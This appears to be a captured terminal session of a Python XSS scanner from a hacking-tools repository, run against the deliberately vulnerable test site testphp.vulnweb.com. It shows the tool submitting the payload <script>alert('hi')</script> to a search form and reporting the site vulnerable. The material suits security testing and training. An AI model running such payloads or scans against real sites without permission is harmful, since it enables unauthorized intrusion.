 alex@devops: ~/Development/python-hacking-tools-main/...
alex@devops:~/Development/python-hacking-tools-main/Web Pentesting/XSS Scanner$
sudo python3 xsscan.py -u http://testphp.vulnweb.com/
----------------------------------------------------------------------
XSS Vulnerability scanner
Time started: 2023-07-17 16:21:23.778061
----------------------------------------------------------------------
[*] Detected 1 forms on http://testphp.vulnweb.com/
[*] Submitting malicious payload to http://testphp.vulnweb.com/search.php?test=q
uery
[*] Data: {'searchFor': "<script>alert('hi')</script>"}
[!] XSS Vulnerability detected on http://testphp.vulnweb.com/
[*] Form details:
{'action': 'search.php?test=query',
 'inputs': [{'name': 'searchFor',
             'type': 'text',
             'value': "<script>alert('hi')</script>"},
            {'name': 'goButton', 'type': 'submit'}],
 'method': 'post'}
[!] http://testphp.vulnweb.com/ is vulnerable to XSS
----------------------------------------------------------------------